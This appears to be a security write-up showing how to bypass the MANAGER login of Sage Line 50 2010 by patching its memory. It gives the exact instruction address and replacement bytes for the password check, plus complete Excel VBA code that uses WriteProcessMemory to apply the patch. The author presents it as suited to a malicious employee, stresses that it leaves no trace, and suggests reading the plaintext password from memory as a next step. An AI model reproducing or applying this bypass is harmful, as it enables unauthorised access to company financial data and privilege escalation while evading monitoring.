# **Reverse Engineering & Memory patching**

Author Richard Davy Email [rd@secureyour.it](mailto:rd@secureyour.it)

**Sage Line 50 Version 2010** Fully updated and patched <http://www.sage.co.uk/>

#### **Attack tools Softice, IDA Pro, Excel 2003**

After reading a recent paper on reverse engineering I wanted to expand on this subject with an angle of attack which is very simple however not often missed.

In memory patching allows you to modify a program in memory without affecting its file stamp so no CRC checks to worry about and no alarms will be set off with monitoring programs. I have used this technique in real situations for a multitude of programs allowing me to escalate various privileges with relative ease.

This technique is scenario based as knowledge of software running on a machine is needed and version numbers however for a malicious employee these are easy to obtain and therefore make this form of attack quite feasible.

To add to things one of my favourite methods of executing these attacks is via Excel. Excel I hear you say…. The VBA programming language inside Excel can be an excellent tool to a hacker, it is available to all as most Windows computers have a copy of Office on and it doesn't leave a trace.

## **Sage Preamble**

Sage is a great accounting package and some would almost say it is the package of choice. It has great functionality and holds lots of important company data (making it an ideal target) There are multi user options in Sage however MANAGER is the god mode and therefore the one we want.

## **Attack Phase**



Upon opening Sage we are presented with a Logon Screen, entering MANAGER as our Logon name and random text as a password presents a Message Box stating that our password was invalid.

The MessageBox is our hook and in our Debugger we can set a breakpoint on MessageBoxA (this is an overview, for how to use a debugger search google)

Now we re-enter our password, and click on OK. Our debugger should now have kicked in.

As I can't take a screenshot from Softice, I have used IDA to display our code



Looking at this code we can see that on line 2E10EFD7 there is a conditional jump whereby it jumps to 2E10F023 if our password is incorrect. If we change this code to jump to the line below it, program execution will continue regardless of the password entered which is what we want. To do this we need to change the Hex values from 74 4A to EB 00

If you change these values whilst in the debugger you will see that you can enter any password into the box and it will let you through.

#### **Excel Code**

Open up Excel and then the VBA editor add a module and insert the following code into the module.

Declare Function FindWindow Lib "user32" Alias "FindWindowA" (ByVal lpClassName As String, ByVal lpWindowName As String) As Long

Declare Function GetWindowThreadProcessId Lib "user32" (ByVal hWnd As Long, lpdwProcessId As Long) As Long

Declare Function OpenProcess Lib "kernel32" (ByVal dwDesiredAccess As Long, ByVal bInheritHandle As Long, ByVal dwProcessId As Long) As Long

Declare Function WriteProcessMemory Lib "kernel32" (ByVal hProcess As Long, ByVal lpBaseAddress As Any, lpBuffer As Any, ByVal nSize As Long, lpNumberOfBytesWritten As Long) As Long

Declare Function CloseHandle Lib "kernel32" (ByVal hObject As Long) As Long

Declare Function Hotkey Lib "user32" Alias "GetAsyncKeyState" (ByVal key As Long) As Integer

Declare Function ReadProcessMemory Lib "kernel32" (ByVal hProcess As Long, ByVal lpBaseAddress As Any, ByVal lpBuffer As Any, ByVal nSize As Long, lpNumberOfBytesWritten As Long) As Long

Public Function LAB(address As Long, value As Long, windowtitle As String) Dim handle As Long, processID As Long, ProcessHandle As Long, gamewindowtext As String, bytes As Byte handle = FindWindow(vbNullString, windowtitle)

If handle  $= 0$  Then MsgBox "Logon Window Not Found", vbOKOnly + vbCritical, "Sage 2010 Password Killer" Exit Function End If

GetWindowThreadProcessId handle, processID ProcessHandle = OpenProcess(&H1F0FFF, True, processID) WriteProcessMemory ProcessHandle, address, value, 1, 0 CloseHandle ProcessHandle End Function

Now add a Form into your project and add a Command Button to it. Add the following code inside the command button.

Call LAB(&H2E10EFD7, &HEB, "Logon") Call LAB(&H2E10EFD8, &H0, "Logon")

## **Proof is in the Execution**

Run the new VBA project and open Sage to the password entry screen. Enter MANAGER as the username and anything as a password. Click on the command button in your project to run the code and then click on OK on the Sage Logon screen.

Sage should now let you continue as a MANAGER.

The real beauty of this technique is that if you now rerun Sage without the Bypass code everything is back to normal no files have been modified etc.

This technique can be expanded upon even further as most programs including Sage have the actual unencrypted password stored in memory and then do a string compare which decides to continue or not. Additional code could be written to use the ReadProcessMemory API which would achieve this result.